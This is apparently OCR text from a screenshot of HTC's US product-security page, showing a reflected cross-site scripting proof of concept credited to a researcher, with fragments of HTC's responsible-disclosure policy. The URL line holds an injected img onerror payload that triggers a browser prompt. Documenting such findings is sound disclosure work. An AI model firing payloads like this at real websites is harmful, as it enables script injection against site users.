 www.htc.com/us/legal/pr
www.htc.com/us/legal/product-security#"><img src=x onerror=prompt(1);>
IP YouTube Battlelog 9GAG Tunngle Garena Rockstar SR Skidrow Games Uplay Assassin's Net...
htc
quietly brilliant
USA - English Sign in Join
Phones Accessories Support Community SEARCH
LEGAL
Terms of Use
Privacy Policy
HTC Code of Conduct
Copyright Infringement
Product Security
HTC PRODUCT SECURITY
The page at www.htc.com says:
1
xss by deepak thamatam
OK Cancel
At HTC
. We understand that secure products are
essen
services to you.
These
d the partners we work with. Securing the
overall
security enthusiasts.
We beli
places the end-consumer's interests first.
Resp
vulnerabilities, allowing them to
diligently close the vulnerabilities before disclosing them fully. While the vulnerability is being closed we will advise
consumers of a potential risk only in a way which does not increase the overall risk to end-consumers.
In the case of security vulnerabilities identified in our products and services, we encourage the reporting party to also
place the end-consumers' interests first and apply the philosophy of Responsible Disclosure.
If you believe you have discovered a security vulnerability in an HTC product or service or have a security incident to
report, please email: security@htc.com. Please include a detailed summary of the issue, including the name of the
product and the nature of the issue you discovered. Be sure to include an email address where we can reach you in
case we need more information.
We believe that privately notifying vendors about vulnerabilities in their software, and setting reasonable disclosure
deadlines in accordance with the severity of the bugs, is good for the overall security of our end-consumers.
We take security issues seriously and will respond swiftly to fix verified security issues. Some of our products are
complex and take time to update. When properly notified of legitimate issues, we'll do our best to acknowledge your
emailed report, assign resources to investigate the issue, and fix potential problems as quickly as possible.
Waiting for metrics.htc.com...